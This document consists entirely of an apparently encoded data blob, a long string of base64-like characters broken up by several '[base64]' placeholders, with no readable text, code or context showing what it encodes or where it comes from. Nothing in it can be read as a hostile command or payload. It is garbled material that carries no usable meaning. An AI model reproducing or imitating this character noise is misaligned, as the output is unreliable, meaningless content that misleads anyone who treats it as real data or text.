w87Xp70EU27JKVCCWiSTYgwhlEkQkqFIMUZTObGLf1oDLKyheTEIMYuEYB373RjRQAYCHmuC3C9fGd7/yRPOepNr8AMjCG/[base64]/kTUpJaLelgRqW5rxjNftAQu7MGae8iFVKlaVSM1oxeFaIITttjGrjoXSiYQwyZU8VM6mvW6Z/[base64]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[base64]/cQQbb8A+We7mWCw2au7mc27meewsSuxy3gLmkiwdJULmkm7kN2xw0gAXIkLr/AA1YgAVAMLtY8Amw+w/IYLtAMB5kcAuciwyfoLHAy7mom7p4MKD5EbL+VrLOm5uJeqyFgAh9IAlX/kkKXSAEMmkCv8YJqgCdVEAIg8AJPHJUK0micLNyquAHkqYiSsMFrZeLpKIuOAgRFjAQPeiQMXACxSmDANIQACKMDREgwJoAW7tzsQQDN+AE4sTAzpkISkq2Ely2aJu2T/qsGPysqzB5cfsLc1u32moLIoyFYVoFe+m3f1um5HoEXXcACBAAMBzDMjzDNCzDAnDDOJzDOrzDODwAPvzDQBzEQjzEREwARnzESJzESrzESzwdKwAEx5u7UjzFlusI+oq7UxzFqQsN/Nqwd6DFVBzGmYvFqQvGVIyxypt/idm8z1uyFGCEpUAKtFARvHCTnEAKcbBaJ7akAlQKpSC+/[base64]/iA2o9Kh0qNQGco5RxALYQJOAI3idNOnPLZle7YVLJ0YPMtwa60f/I3aCm27XAnl+Mtkep/oOXU/8MLIHNU1vMxUrcPPfNVYPc1ardXVwQJfvA2f0ABiPdaOsA0swAFondZqvdZpzQKfsA1wHdfbkAVjLdY7INfQgAF13QBlHdf/ANfQANfCuw0cUNfA+wm3sA23oLB6XdcciwxxjQxqfbpw/QlqzQLQENZ1fdfbwMVksANprFIQudLKODNA2jswwATYRBQHJ1qjgAiFQAXXUwMvsNACBMFCIASJENFZcpodWA2cwAtGQqpLwFSc+dEEnJy6F6Q6OLIWMJynbTPD/umDNdOjoaIzzAjTouwQCiw3TfByyiVOqbzKpcDTPa3BHFzLQ03UinO3nUCObKDUb8jU6Ll9UC3V+B3DVb3fAoDV/g3NWx3gS6w6WBDXLLDXZb0De73gDN4AlLsN8JzNB17XGKDNZJAFhV3XHGDhbx3X0GDXd+DYE+4IDd7glN3ZjS3WfZ3XdR3YCj7WnO3hSfCn+wwz0U3aNVraK81DMFDbHFERrh0JhJAGo0AIe6BaTGCJfVyqQrAHwxQkK1llEHKzcAs32ZvbHm0zBCKVLVWoo12MmvyT//vJsQTK2h3T6RIlaZHJAncDTOAFYuCcqTzBZnvenwjUQW2tt8ze/vw0nuQZ3/KdwiocHPcdwxHQAREgw4ee6PnN3zzsAR7Q3//93xMwAT+MxJU+AQIe4KrT19vw4mQN4SU+6g8+4aN+6hou19sg1hyg2WL9CY1N4qgO43JNBqkO1ynOAXCNBZut6p1dAjSeQ6Q97MNuqAJxA0ylIAtSgGnAiv6nWi9wqQG05H7ABEzALRJ9F74tPyXKDJfYabSgBpEqBCbAEDHgkBXQcwbMtRqQMz/43AGCqDHgi8BZ2vxz5kTYa7ZoFvzOwDiNrDq9096LtuhNpXreDNna3n5Ojr4c6PQ96DLcARKfB/+QBxLfAQHAA/+gBcfcAZar3zlsuR1Q1R5g/rmR/t8l/w8e8MyQ8A8u4MOZTgAtrwdbPQGWq+nTXB0FHtegruJgvdcsYOHazOt1/eAZPuuorutyrdcY4OoN4OoQbuFHL9ZZYOGJ7eEp3gCJ/eFjXeFkMPVen82QvQ1kQOMKijvEXuw4/ncJkCrjkwYowgW5LQQ2oAYm8AFUQPdGyNClSgS7PSRasu1F0gyX2Au8wAlpQATFbS4wcL9Lu+48x9wF4smoYu4LcZySv+X4Lqw5jhAzNyXhLU5qEPACT/B3jufpLbcIn/B9Hgwj/Hy8TAkgFOjsdt8eD7vRkPEb3/EfD8M6LPIkb/LO7AKwoAQ/nPIr78NKAAsvD8Qt/t/8LvAPND/zSqwE1n/91m+52I/9ScwceADXjpD1Y30Ht7DXWTD2kS3rY/3gGJ7WDL7WC44Bap0Fqp7hTi/run4HFm7qVG/h6A/[base64]/u4VWrQv0r+aOUOdWrUxY8Fcv7YVO3arTqsosbGSW/du3rqP/AYeXPiRHwgCHA/QQfny5bD+PX8OCTnyDs+nC8Au4HmH7N27e3juYcB48uWV/NNDHvw/8eMh/VNSfsB7F+NdwCfwXg8B/v2jQQcwQACj6Y8/Fg5kAY9rriGDIYSw2OYOLBb6ZJsFkVmIBTIIWrDDa+5YaAcLO2RhIUc8RPGaHRByRCEQG9jhIAdnBKLDW+4gI8cckflwRh8dugYijIYkckiQjkRyo5H+YkmxJlkKjAITpHyhShie+MIJMZb4gIIPbGiiEKKMKmQya6zihio1pUKTG6yq8YWTRGjR/oSPJfYgJA0TSJKrMMQGCywtC2DQAIYYYhjULL9UAizQPw2D1E/EEqBgLsUUhcGxG7QUg7LKEjEqkcw44+wzU0fzxTTVVnWGtddgk82WVlqxDbfebt1tOF2Dmy4AHv6JJthg/[base64]/g21EDVqOdOqNY9u881mVPFjlEwyGWQPPoiwi4JG1Yq0rcAqEImvvb42i0m6+owra7Pj+vMllkbS1AkvxBDDj8kqCzUzTkjtzNRaQiPttNSMYdXVV4OJVVZaK/mjClx9421Xx3v9VQvkjuXBV2Krk+64CLTg/DnOP//cc86ziw4S099D9nTUrU1vvPXamw8+bU2fdgLnXHDhPUhwd2ECdgk47x/fCZjgPxd+789dfhcMhQORk1nQ+YROZDhkhDBYuN9rsr8mGUe+B197XGggePsksghFIUcAJjgU993Xd/r3Q4F+wfgTyhgIhepPQqGMU9xBygSIEZYVkCMnKYml/[base64]/rjgP4nkz3mioQRGuosGC7tfA6gnMSA4Agg7AOUOHEExhPzPQ7hY3w5ClgQPkTIhDusX9a6RBFBKDyEcAGUocEHLUFoPf6EUZYck/lbKa+DifeWbpf/6VYYBNlMiG3mmAZOEw5qthJoveyACzUIEKnzgSxa8oNBUscGmdJAq+MAHmqwBwmbUIg1nOEMcqECFTLzALC1Myw/VJrOaWYCGeekBDffCwCbxM4EymwvWfsiWIFqqa5pqQheOKAY1zO1ToRKVE0nlmVVI8YqA+xsWB1e4WdHqNmE8Qm/KqCs5Mkc5yVHjP5SzrF5V5x91tKNM8fgPPbKHj+PxI3nOszvcBY93jvxHfcYDC9rVJ4390Q/yXOAc/LBLXMg6HrvcxQIg1C+TCgrSwZKwy4VwgEEHu4OH7uBL/LWSIbLUXvoulgS5XkyZwgyR9q6h/r+ErKBfySiBM5upEYtIEyTXtOaSEIjNS1HTAjbwZjd15iklVoMpVnmKOaPSJm6sk521IETUhCAEQuzBBJnCp2AiFURrRlADAb3LXfriMsWKjYGBWijaHGiSQsHACUyIaESV6KlPXdC4mulML6bojGqghjUgDWkWSTor2/whjLhaqXB6pQVqBYsHqIPErzI3HZteh3Q6zWlPPfDTAQS1W+MCECzKAws9gIuSUF0ku/4TDT0M73cTgMR+tbpVWGbSDtrja0IwoNdrrABjbl0ILHFBBlXWj3l2TUIy2GrXeXXIDnntn13LWj8gCNaZGciIYT1CKMXarLYtxuaLGbUY/[base64]/SvCdEtT4O0NSEncDRlCG7bcQDOACFxsWMQZgeQ1b3rVkDEkCGXqNCw8lg5e9xmUnu2cHZjfb2c7e9YI+rMxeixghsEyCibUdTRVz5AaZ6rKMZczYxir2A1Tw0gdMQAQd/nfB3ZZtE5DZlLSsMEMVaiCCTGpABS7sCcz5FHMQHxqDDVhgA1xT1Ne0LG4Y0+VqPpTUbrvml0wRCgZd0LGO27xxJTaxFlL0252fW8XnZtE1sZoVnykBxsUFuoyMTk6w8qAFOP5DCx1Q1nin4xzJPTo7yoKFpPNY6Wz18R/ykc/rkN7Hb426veO6b3+KV1X+iCsa/oU1V4k96wjX1doJOTDX89ohV/po61v3XijqdW21E7tjX9+6tPOayVxvPdvbxjsJuq2Rx1Q83AwXG2Nl3CVvUsndTWBCIaxx2XLKe7NJs4YUjUwEneCECH75d5gBRTOubWADmFebYrzWF4Wr/iRsMyYo18aGloNOebcuDpsGDo9xisKNohnPuB8SIWeQ21nkgBO5ybfIxdpUwlbYdbmufkBeaQELFloIMKLjyIM2Tu4fsDhOd/6jBaFTGjuWdh2mMa10o5Ond+AawFF1xzusRxJYw5tApxnZLgSRIRnJwMXbF/IIr39dk/fHv0fYsB0AwGQoAxHjAACkn2R4u2lrCIToqhCzNlwoQAcspfvLPxPBhfupNQoEQDvIO7zbuwx4jL5jMcBLPcGTMQrYNwrwEjBpAsrzBXJKE8dDpxu8Cmtop17wAxuwEii7LR0SQiFkiwpYOEVBM704lNgaKIRLQQUaQtXaPIlrMQ2A/gx3c7cdazcsxDg/2ISP671q+L0xFD6US7k+Q77kC44fYMPp2BzOOZY8OI7q6Lk4iobKQY4I2D6fE4BjiQZJmzQ1UiNheA5BhIX/kK/yAyTYeTr5QL8BKLX54w/nuLqpgwRJdBdHuD/[base64]/iiUyEA8gTw8gYyMLkiEvembEBLDMQw+kzND2qiElbsVNRQONmzDQTOWf5DDADCdPAyW98BD5PgVm3s0ZSEWQFSd0ymd09EDRhy/[base64]/sEpQ9lIuVqpSIsEDoxcvppSI0hAtADIg+o7Dh5Qo57brv+gnWjgPkCUNPBbukZcxPLAtNhRKkjkj6iSROL5j/eLzkzcRAexg/[base64]/kRLYy/5iMlAUkRBUqoCgc75m6r4yqpKqj9ZbEqwE0qFCAXv9KWuSoZUUE//SQbyNNPzxMD7a0r2TAg8bQCstKv4DEZVvMXrAcD73J/708/[base64]/[base64]/N8WfAgxUhRVKVQTAkOGA/oet2AZIhfcEAl7stVT4SoVYAfTkgNktXQAsA9rFXQ5gU1zw2JMhLIpAMQLyiJEl2ZLNWpRNWUjVgCbgAznwAsjCCRPwAgVlvMb7Rm5wUDeRUK0osk14AbkcWpqRQreo2pLYi897TIVblC4DG9p6EoDLLcuMwsZ6sq/Zk5FwAk5QSCnyvbFV1tX00U7gs+NL20CTVoyEnDy4TTfqSNyswzzAQ2GYuQXOvu/Qgm/9W5lcuk3jYN5hxHCBhfpQF3WZRD1QXEaaV9MpEATYKhbg3Kq8P1siQO/kRNfFv8q9QNvdGGfrmGIEwFIyXelJXf+zYWBkCAwAAjso4oVl4rvr/l1tC96JGF7iLd4SRLMjPL1xm0azuAEuWAVFeAGgkNlNoF6bdTzs1YZ0glAJXQVTSIQugIGXUczxrVp/LLMTXceRSFXT6xqbKSipjV/[base64]/lG9LV4MCLKywBsbqtWnVeXQuNAAOSjN01xk1WzkAFa5KkipaKXkH5gBS87kioY5Tt5kUNZoTx7ljkYeFt4qViaGVKg2OyCGhy2DViZGYrBAk97lVCxma9NlWU4FCDTdWnzPZt7lhCVmWZZT/xMZZ4bmkJViaY5mFEsS4qW8pf5MNeu7bmY9SbWyr+liIkCMCsCJG6izBbVeIMssUNXZdaJZazCGWhCDOBai8CVaXZVftXHV0kNekki9foTfQK5jgc48DZiDg05ksR3bZS0cwxHgiWQDtT3giaZoi1ZsTcZoQNzox146j5ZsAoDcFu5pYzbpllZpexnpVd7lzS6l/[base64]/icA4HAp1+ZmguoGo2oN+2cc/EcYHEceJWWW9Gbi64AcS4MROYhOeO0HR2PHFU/uMz0UHUqAVTMAUx6IEed++sSQuriS203uMjXJR83ifNs2v3BjOtgYG9BltF9l/Avu/BThyX+wHiiGjE/m/FDnApJfABN/BRBukWZoGeptit3OVm02kVd7aeJnQlbu0PV/RFZ3Sd1nCu/HCuJHEQh3RGt/RL//ASG+rdXsuPsHGmxvFQH0in5uaXgaC96OIgjwvmPud1OnIGlbc0gdBPtQZn4F7TjHIYCBtrEmgrVyDZ6i24zrIsZpLQA/P4xesGqtoy52vm8msdVfOIHOyVW6k3j+hKlvM5t+g6d+w7h+w8ZyQJ2HM+ZwEPx/Rz//BUyPBFD0V0t3AWgEV3/2xE/ld0FZd3eWemTS/qTueIT8/[base64]//sR5j0ka73dAeCA4HKP7eDJDiQHbCDP+f7rbSDLNgqGnDpQGcBZv7sVCiDwnf0Ey/8vafYu08Cx+/7yfd7J9Z34OX3DPh3gOd8/lEHLoGErWt6seUNckrRAENo+Ffv6lgPRyZ3hl+ohl7Ym0LwAoxnEpWg6xQ9CfG2Y/KWzMXYY2K31aj9crYGIsMoWoRrwquJATlo+VQ5jWd3yGVlVuJTuTZ3nJuXTZ2fAZ7nee6faKEHep8n+qNHegWA+vRXf6fH+vZ3fwYg+64P+/kfe60XAQ5Ae7UndxoQq4ChgQMBCCBZypTJQoNFkiwKFSahQSOhQiAsJlKsaPEixowUdyTp2LDiw45ADlIMmQTIDo0XSbBs6fIlzJgyZ9KsmeEmzpw6d+Zk4vMn0KBCmxAlegOGBgtKKzCtoPSpUg0vbmigQMFErWbVrFnL/paNG1hu/MaSLWuWrFht3Lg2c9bM2q9EhbzAeMp0aQKmCfbm7cvXqYUKewEQLkz4r9MYG3r0gNFDQ1Kokic31cv38mDDmjdzxux5b9OokJM23QtDDqdaq3z5amvsNezYso0Fq237tq3culvx7tSp0p8qR4YTL/7jOPLkyWcwb96chXPnKaaLqD4dwwIF2rdzX+D9O/jw4seT/87gPPr06tU7aO9ABAcOIjDQr4/BwX33GOCvUOn/P4ABCjgggQVOVBOCCSq4IEs8OfigUBFKyERRTdxwVF2BhTaZBiZ46OELzWjFlVdhiXUWimZxg082XPlSjVa+1CKGEyYEpqGG/gkEBlpllzmV1GWa+ciUY4whFUNSSUJmQWRMOqlBaIJ9dhhnVXb22ZA/[base64]/ptxVsJGnXbieWefDTP356CBDlqoodopejHGDHjnKMfo6RfofJdiiul+moJ6Msopf8oSC6S6/HJMqULIaoRE2GzzTxfOOi2uFuz6Mye+khgsWMQSy402Le7bjJiF+PECzxTAIG2PiZEmZV4W1LouAIgxCRm4SJ47GdnpYh1k1+2qXdi7lY3GJQgghMAlafcmYsq+v/T772wB4zawLQX/9kfCwy28sMN6QkydxCIwUPF2GEueaMeVn0cyfPNVOvLHKWyqMuihi34gzKWb3qDMO9EM1M2tty7rrBn6/POuNmA14tAmGj0sPmtZw7Q1q9TiRyFOBGaVBrUGVm8FMDwB/i5m0saA12cU3EoBVOIqP5pkTGG/lLpBZrb22lhSu+UGIcR9AvsgcCmtGIZMoprezvjLd2x+qwm44MBJUfjhGJY46SwuYvsZ1OMgV54LTE5yluMY59oDMvpEcGQl+9zoMqhBlJ2ugwtKXU9o5roRvg52tPqQDVKoQhW+4AWtqcavSiSs3aGod9qwhjNU4YvVdEENTaDAXb6WvG/V6wmOicHZnFKXHvkoV1J5Aa2iOBrulc0ulkkA+bLYrc9UxgIbYF8ITpCDMfpgjDIAwQnEUIhNiIlMZcIfmvQHOIIVTE50UlgAjzPA5hQwYtXZT3U0BjkFNLCQ4HkgBCsoqT/m/keRksLgBiMpyQF5sJI2AaGqJETCTbruJ0RYIShtl0IPNYEZQrNGPYhWNBqeBR/a0EY1eqHD4amBKkDUkgbCBi4LNKYH0/[base64]/lrik+Y0E2C9qmVtS9jMgRF8sM0oGAKcq/mFM8ZJTnMODJ2++Q0b/hfA5vwAntHpI8gcB0gGXGCQ+DSkovrZMUcusj50fY/JEKpXvS60r6c6VeomBFESSpSihrVdIkyJu43qzqMq8p0vEtGF4mUIMHURV2PA9dIeRKGlW/JaF78GVBM4jzE3cMITUrvTn07FpyDykFVuaT3r8QWpSS1q9O6yJahKwQi9zcETvtlGrGoVjlx1k1cHJ9bDmbVhaJ3nWttaMfLkM678XIBcGdWey1UQkJoLaAT5s9fxStKvC8VkJms22Jsdtr22U4Vif8XYGTqWLL2zBox80QUvOCEy/iqFDGbD9tIYPAGmM+WRbCHTwiY4wQn8dYJPeara0zrBQrBiAhEk2sIPxfaK0bRt+ZTKRPNtQAbaNIIMgquI4WY1q+Skjd/miM502pG5zXXu4tLqOHo6jmKHEk919blPB2YXgpHqLiMbCd72XJC8Th6deRWagb+mSr3rLax729uL+NaDRBytr1lcuZVm+MFCkbEsknwp4JiC6wka4Its42UCG8CqCWKQQyEMIYdnXcinjmGwF/gL6EBbOMOjNYFV3jU+ELOtmuHzTGJk4IPf5mAOK86bOIv7r+PuJrlyuoKNb3zWHOv4PIHy8Y/het0iJ9KRgLSrfmKdqYI+udah/opyBzHpKgyvl71Zdq8JmrBlEVWjy135Mpjty6LfqcIJtqxKUmjVZsg8pgffwuy2KpDopkitta7qQg/[base64]/luzNpGIucvFD124AWwfzeiuidh72q4tvJgSg6gaIQcnoCrDr9piiG9af2zqanKVG+rELc5Pzy01j7Hj1kIOeWPY7fyiSO6ou7onUBQk2eaaHPPVV6QErcfIzF9W85tDVOft/dkH5uDzYnu5sUMnulqy4YviQYYCo/GluJwpLl2+NO3TWp5UmtAFJ4hBDWrowta3ngZxp4YZzGDNJLzQBEUYgi5MopXOLuQFQ+xL7LUIey04UYiipJ0Cj6ktUuHM7b8PhqbGh2oZnYATWNokXNXDaZpsON7jIRfF1djk9UnGXd7GMYDKeZzFcB5ciV7JmdzJ3RV9MJIF5UcjicAK/rwc650MCWRQ7JHK7AkF7QmB7RkW7ZjAB3zAJmwZRm3FfK3S7xXdWmxCfylFTsEAVUjd0tFK8uRSVSCRksAKvRWCXMgFH2Bf9qUBH6hBInBC9/lCL0iWH2zCJMyBE6SZTo2LBjiBIfQCDLWGLPnB3MEbVaTdjiTVv1GL9bDNUgXRCUSV4VXawo3JATIewKgJG/hAfBwiIsZHCvgAG8QJJYAa4gxQBJKaju3YftjTAjSAJm4iJzYAeHRiJ5rHIWEXKYqHBjLAETjCLawiK7aiIxxBe6RiK87iKuIBCzAZywUUCZrgRGCBKtIiMDqCRJwMDfjiJxwjMjoCFhRICoqO/kvcwScA4yo6wg6sYEugCmDhRFCMUAwe1ofU4K6oAi8MW0btoNAlW9G1iC84QYYkzw3ElPFJzRRpzZJUwGMgBQy8QIXJmxbSghbWHR90nUASDyfQwvuFXdjZnR/[base64]/kNZNiUZvEQJqGVc/iVg4sEdJMFNvAQmsY7NCIEXdKM30s4HvAARiCM56mDQ/d5Y+GA2VIMh3IC0oN/[base64]/rTEHWzDhRIoNGQBTOzENYYQr9kMY8rgDLYQEUpmDqJSZVomZlrDOgJYDJiAkQAGciaFM0WGkTghvqgCfHmf9/UCa+7CP5aCvPnBbOKmQfYCF+6CbqqCItCIGiUCG9VCuUXB/fFFYMBAgyVCs8ifF/iZlLDLkDiBbL6Ath2G/onG4AUgVYGhAb5kecKYLWwiGSCDoA4qoSLDJyQBfybqJmLA5SUqC+ABMkbqMWIBJ2IBpErqoSrqUX4eq+HlP+jDPYSqqI6qPjglqI4qqt6DP2DoVXpggnrqqaZqqq7qP3yCpwjoP2yDPtADr/ZqqTJlWFZoiV6ohrIAENwCiVJl/j7IaqjS6iewBB4Mq4UmgWGaikvoxE9s5ovunIdUFIjcm63cAI2e0o32oA2tRTPIgbQZE5I4hf2dWRAhxU71QINJKZLugmL5SjMwQy/IEpJmZGwmQimUAiLk5jh+H5OO4w5t5ByIQRfgy/zIUhj2QEhaxQ2wX7NEJ6200Ed2Bt+llLg1gbbNllKJmBDBQMHhwOEZwsLlDXn2aTC0giZyQDTUrM3erM3igaLurAPIkwgo6i3gLM5CAwbMrNDaLNEm6lFqYFPOg9M+LdQ67a/+Q9RWrdMm6xF8YMi46qYkq9V+7T0w5S14SrT+Qz58bT6ILQtgQVPugz7kA9zGrdzO/i3d1q0+0Oo27AAQJCtV+sPXOm3Y5ioJ7EDbvm3dHi7i3q3YTtmKFma13sQnidK2hlKMpl1tPcG48p4M0dfQ4YMP4lct3IA80gpyapvYOIXbfAtj2Jkb6suWwRDs4te+MoP7Iak/FqQW9qNuKim/9msviIgvTAId1MgNiAFuOimNvECi2V8hvN8mNMELFIEJTOeV+AgF2MD0jey+mWwSoqwUqGylseSevuSm2ULRNsAnHC3O3sIOtK/7vi/8xq/8ti8HbKKgQMx8aCIGQCOmRmrQqi/SRiM0AHA0QEP/SioenO/SklyEnu3fzkPgUu0DSy2wMtkfkZ5WrsAtMCU//kzw09KD2nbKgv6D335tstKAVOqDB6+w1SYrFmwwU/qDDMswiW7DBIPlh5YwC3twOyRrCTwu417rTUxuY4IIx/YbAIhB5nbZ5p6jWezDPvADFPOO54IFfvWCHEBN8hzJucBrlLxUhbUu2P3uKXEFfilL78Lfa9ICLSDpQeJg2O2CHLemlS7LKhjCs0wFuF3f3dkAbcHAHKxCLxgC21kuEh+GbMXWBzgB/5WsiG2xuOTA97KPHIjn+C5e482AJu4AAXeyJ3dyFuQnoFSHfjbAHXwyKqcyKBulejBqTxZQ2W5DO0zwPjClAz9w4N6CBYkABr9HEjTlPawwrZKBp+xA/rIGs9XW8j9AI1PSww4/8zz8Kq7+AzJD7T1sQwf/rbJCswfTKhAIcU6gTk4QMbeunfIeMgB8gSrspvdprioNCxTHcxSniOemI4xsAksh05I0yS1V00udFhSus/f5yq+YMVfAEPD6Ar/Wghy77ve1hjHAbkSLSFuIiBpvAl1Apk9c3xIQAaLthRysgimwneguGtu0FKLFlgnwH8nmxRbnlCQbwQlsQPyw0SW32JnYBhtsoir3dCcjwyb+JC9rIh74tFGrMhmw8nkcAQxLK1PuwwQHrg7/beBuAx7wMsmIjCOxADB7MAj/AzSASgqjrdh+qDNz8wr/6gjbsNXywz/M/[base64]/fRJvV9nscvO/VTwvXfJqs/IG4+KG5TQgNWhyBdSeVU/+0wgwrbkvDXwgNTboNZ07UHS3OynnXUlmo1V+09xK3izrV/Q60y37VhZuNOgFLO/Vrt2MCGBTZn/[base64]/sD395BymWlA3B1M3s1hnoKDfBvV1strXqqgC+41Upz2UJ11RI4C8ODrkJ61dKqg2PSCrWQ7c0ZCgHVcKuNhh8kRuUORzlxWcRzDY34WjBDIqhbLhFR00EJYmAPEb44J/DCQGfUQX82/mjXuI2LSFZJdDY8wytpgzHIyHOCXWvYOGsE7xzIgSJsgtx5QboVbyHcHdb0tgkk+Ujq219oj2P4wBVseQyEZ+I53MsmoMwSdZv79Jlnd1qdbwMAARnsO7/3+76TOQE7wr6nLwALPHcD8JszwAzEcJ5rusOnba4KlKDLtzAzJTFzyohOpT80PARP5aNXrXrnw8cPuMUDQQxHOjXvsD7IssM77Vf/ww9DuMywEKhTOM1/tEm7yya47mTaaBOHBT48sdHU87kyW2TjY1K0lOxgjfdoTfHmCyfwZhkLO40TO0VvhVe8Uj0bXS/ApiakxojAbo3zqyqsgiJ8Ad7wgiqs/mm+JIIaKO/2whkM2EB2jnuVg8ZKeW+644D75GkBujuY548mNwANELAwuALiJ77iL77iq/In5GclKioQGL4nLgAGAPCZe4cjEPCbL8DC52rLh/7VMuUK0NXptQeh/8PIV+1XhzWn3LdX1jlVrr7LDyjtR3PJn3ylpzwL/6qdq/DXtsM+8HlTPqvMz3x7RS5FSVS+be/aVACMlzaXDU3QfTgNEX1Y4JezDFW9jAtUWK/U3AAWZqTUxy7VC7vYp39GZcMrPYOOOmlB7mY1sD83tMgZ2zi/tqT8HJ1I+YE4cgJA+HlRoUICgxQSVKDwwsaNgRQgRoRYwUKMGDBgPJFy/qWKkRManhjaNGmVL1+/UDpTudKZMZfGWjWQ6SpaTZs2HcnUuZNnTyw3gQbFItOBCKNHGejEgIVpU6dMQQUFeseKlTtSbZKxgoUm1mhkZDJgsGDbv3/35qVVu5ZtW7dv4cL1Z3aFA7t38drFsNeuI7P+4qqd+48MC8OHESdWfOsvPcePIUemx8/sP3pw6VXWvPnyW31myQD56/Yz2sBqP2+uvA0uZdWaoe0gQSJDbdu3cWcgYYN3b9+/eZvw/QGiQQAADCY4vpw5cwucVPHi1asXs2bVqtWzZq1etmzcwIfnxo98efPn+eFTrx789maFTFjQMF9DhRgaLMi3UPAg/[base64]/HM087B6srLzy/3YqEyevSEM7N/tqFBsUUZraydOuXUsyzLIrXz0H/8yVTTSS/DM7XQ/qJTznlKK5RO117bJ8/BXjNLttlyi7W22V5gCLhbfYvIuOZ47RUADaCTjjrrENROQfHE/[base64]/N501PQlBbazlJzbmc1f/YJex9+pr4zH7HRZhWP2WiTVVZbcfWNCCZsIC455O721VcYgp2uOmaoQTC77dJFlhtlmT3PWWhXbAI//fDDj6L9/rZNyIIb4N2EFgMFf/Dcz9P1rkJVEvFDDT4K2fdDZEPkLt/XreEm9hBHVGVGCkwg+AW61VhC4IgIQkg+jGKAWIqIJ94ghi9EwjjjXzbmOBgMSq6+ZA6EyT6a7LkPCg+SW24AD+6735787dE3X33yzxfGfPffR//8r8JagAHGzmJa//3h9NosEXz2J0E9LWdO+8ctkIa0rO3PgDgzW/7wZLU7fWqBW4Og2cTGKqnxz1Jm2Qbb2uY23MRNbky4XeUqpzdfxWBAwhoWsbBjLMIZDjyIS1yz1tOeajQjES/Izw8pYK3JISQ5FMFcIjhBi1pQpxkpGtfnzBU6a6yLE4UQ/gMX0pC6ZsSOdQp6Xb6OJR7aNcMQuZuRwZjAhCb4oRADsYB/[base64]/jXGGdHrcJF1Y3SCDWqlRoSyMRFygEh+EkaR+cSgB0HiyPFwgMcnHElJS2qSk/[base64]/wEAMSOSE35oIO4CWqxnsSoQa1MBGVfjCc/PKRj0gyotd0OKxu/DtLg5EUTGKbqBEMFgX/viQXI6qwgvyeRxB5ggDIwSJulLwwQkukIMjTaIWLoWeH40RjBTIBBQ3Ne95yTeynYoPk8NogAIUcIRMuncBC8BAe63XE7FMqh3s8O9/AcwOrKpGHQE2sAEHjKgkbDUvQTPwgwMMy6KQwKy6NAwyzKIPd